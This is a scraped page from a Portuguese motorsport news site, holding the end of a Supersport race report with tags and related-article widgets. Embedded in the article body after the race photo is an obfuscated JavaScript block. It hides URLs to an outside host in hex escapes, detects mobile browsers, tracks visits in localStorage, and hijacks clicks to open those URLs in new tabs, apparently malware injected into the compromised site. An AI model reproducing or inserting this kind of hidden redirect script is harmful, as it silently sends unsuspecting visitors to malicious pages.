                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>
<p>À 5ª volta é a vez de Hikari Okubo de cair da Honda da PTR.</p>
<p>À oitava volta, começa a dança da troca de pneu que a organização decretou obrigatória até se saber da duração dos novos slicks Pirelli, que não teve influência no comando da prova, embora Cluzel ascendesse a 3º momentaneamente.</p>
<p>Locatelli, De Rosa, Cluzel, Mahias, Perolari e Soomer mantiverem as posições até à última volta sem novidade, quando Perolari ainda surpreendeu Mahias para 4º, acabando o pódio com Locatelli, De Rosa e Cluzel.</p>
<p><img decoding="async" class="aligncenter wp-image-333107 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20908%20568'%3E%3C/svg%3E" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-ssp-race.jpg" alt="" width="908" height="568" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-ssp-race.jpg 908w, https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-ssp-race-300x188.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-ssp-race-768x480.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-ssp-race-280x175.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-ssp-race-600x375.jpg 600w" data-sizes="(max-width: 908px) 100vw, 908px" /></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/bardhal/" rel="tag">Bardhal</a><a href="https://www.motosport.com.pt/tag/cluzel/" rel="tag">Cluzel</a><a href="https://www.motosport.com.pt/tag/de-rosa/" rel="tag">De Rosa</a><a href="https://www.motosport.com.pt/tag/evan-bros/" rel="tag">Evan Bros.</a><a href="https://www.motosport.com.pt/tag/honda/" rel="tag">Honda</a><a href="https://www.motosport.com.pt/tag/jules/" rel="tag">Jules</a><a href="https://www.motosport.com.pt/tag/kawasaki/" rel="tag">Kawasaki</a><a href="https://www.motosport.com.pt/tag/krummenacher/" rel="tag">Krummenacher</a><a href="https://www.motosport.com.pt/tag/locatelli/" rel="tag">Locatelli</a><a href="https://www.motosport.com.pt/tag/mahias/" rel="tag">Mahias</a><a href="https://www.motosport.com.pt/tag/mv-agusta/" rel="tag">MV Agusta</a><a href="https://www.motosport.com.pt/tag/oettl/" rel="tag">Oettl</a><a href="https://www.motosport.com.pt/tag/oncu/" rel="tag">Oncu</a><a href="https://www.motosport.com.pt/tag/ptr/" rel="tag">PTR</a><a href="https://www.motosport.com.pt/tag/pucetti/" rel="tag">Pucetti</a><a href="https://www.motosport.com.pt/tag/r6/" rel="tag">R6</a><a href="https://www.motosport.com.pt/tag/ssp/" rel="tag">SSP</a><a href="https://www.motosport.com.pt/tag/vinales/" rel="tag">Viñales</a><a href="https://www.motosport.com.pt/tag/yamaha/" rel="tag">Yamaha</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/redacao/">
					Redação				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://motomais.motosport.com.pt" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_333067_1_690c66eee5089   " data-unique="jnews_module_333067_1_690c66eee5089">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-testa-este-fim-de-semana-em-aragao/" aria-label="Read article: MotoGP: Toprak Razgatlioglu testa este fim de semana em Aragão"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu testa este fim de semana em Aragão" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-testa-este-fim-de-semana-em-aragao/">MotoGP: Toprak Razgatlioglu testa este fim de semana em Aragão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-testa-este-fim-de-semana-em-aragao/"><i class="fa fa-clock-o"></i> 6 Novembro, 2025</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-a-despedida-de-miguel-oliveiraconheca-os-horarios-do-gp-de-portugal/" aria-label="Read article: MotoGP: A &#8220;despedida&#8221; de Miguel Oliveira;Conheça os horários do GP de Portugal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MotoGP: A &#8220;despedida&#8221; de Miguel Oliveira;Conheça os horários do GP de Portugal" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-360x180.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-360x180.webp 360w, https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-750x375.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-1140x570.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-a-despedida-de-miguel-oliveiraconheca-os-horarios-do-gp-de-portugal/">MotoGP: A &#8220;despedida&#8221; de Miguel Oliveira;Conheça os horários do GP de Portugal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-a-despedida-de-miguel-oliveiraconheca-os-horarios-do-gp-de-portugal/"><i class="fa fa-clock-o"></i> 6 Novembro, 2025</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_333067_1_690c66eee5089 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":333067,"include_category":"9312,732,1090,1181,1182,115,120,37821,11983,37755,116,1090,117,118,232","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/velocidade/sbk-australia-lowes-estreia-se-na-kawasaki/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="35" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="SBK Austrália: Lowes estreia-se na Kawasaki" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-lowes-haslam.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-lowes-haslam.jpg 992w, https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-lowes-haslam-300x139.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-lowes-haslam-768x356.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-lowes-haslam-280x130.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/02/pi-lowes-haslam-600x278.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/velocidade/sbk-australia-lowes-estreia-se-na-kawasaki/">
                        SBK Austrália: Lowes estreia-se na Kawasaki                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/moto3-teste-qatar-rodrigo-foi-o-mais-rapido/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Moto3: Rodrigo na pole, Ogura e Arbolino na 1ª fila" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/06/19-gabriel-rodrigo-arg-brc.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/06/19-gabriel-rodrigo-arg-brc.jpg 1201w, https://www.motosport.com.pt/wp-content/uploads/2019/06/19-gabriel-rodrigo-arg-brc-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/06/19-gabriel-rodrigo-arg-brc-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/06/19-gabriel-rodrigo-arg-brc-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2019/06/19-gabriel-rodrigo-arg-brc-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/06/19-gabriel-rodrigo-arg-brc-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/moto3-teste-qatar-rodrigo-foi-o-mais-rapido/">
                        Moto3, Teste Qatar: Rodrigo foi o mais rápido                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_333067_2_690c66ef3737c   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-testa-este-fim-de-semana-em-aragao/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu testa este fim de semana em Aragão" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/SI202508290554-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-testa-este-fim-de-semana-em-aragao/">MotoGP: Toprak Razgatlioglu testa este fim de semana em Aragão</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 6 Novembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-a-despedida-de-miguel-oliveiraconheca-os-horarios-do-gp-de-portugal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: A &#8220;despedida&#8221; de Miguel Oliveira;Conheça os horários do GP de Portugal" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/IMG_1632-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-a-despedida-de-miguel-oliveiraconheca-os-horarios-do-gp-de-portugal/">MotoGP: A &#8220;despedida&#8221; de Miguel Oliveira;Conheça os horários do GP de Portugal</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 6 Novembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-nicolo-bulega-estreia-se-num-circuito-unico/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Nicolò Bulega estreia-se num circuito &#8220;único&#8221;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/574732864_18409474225136953_3866509764247581602_n-e1762369332728-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/574732864_18409474225136953_3866509764247581602_n-e1762369332728-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/574732864_18409474225136953_3866509764247581602_n-e1762369332728-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/574732864_18409474225136953_3866509764247581602_n-e1762369332728-750x536.jpg 